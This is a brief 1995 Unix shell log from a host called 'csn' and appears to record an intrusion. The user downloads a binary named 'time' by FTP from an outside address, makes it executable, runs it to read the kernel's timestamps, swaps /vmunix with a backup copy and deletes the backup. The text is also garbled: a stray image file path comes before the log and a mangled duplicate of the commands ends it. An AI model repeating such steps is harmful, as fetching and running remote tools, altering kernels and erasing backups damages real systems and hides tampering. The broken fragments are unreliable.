 ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1300) (16384 bytes).
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.7 seconds (9.2 Kbytes/s)
ftp> quit
221 Goodbye.
csn# chmod 777 time
csn# ./time /vmunix > foo
csn# cat foo
/vmunix 792490984 752543991 779041123 0 1 33261
csn# ./time /vmunix.bak > bar
csn# cp /vmunix .
csn# cp /vmunix.bak /vmunix
/: write failed, file system is full
/: write failed, file system is full
cp: /vmunix: No space left on device
csn# cp /vmunix.bak newunix
csn# rm /vmunix.bak
csn# cp
11 Feb 1995 00:24:54 PST +1.0 vmunix♪cp /vmunix.bak newunix♪rm /vmunix.bak♪cp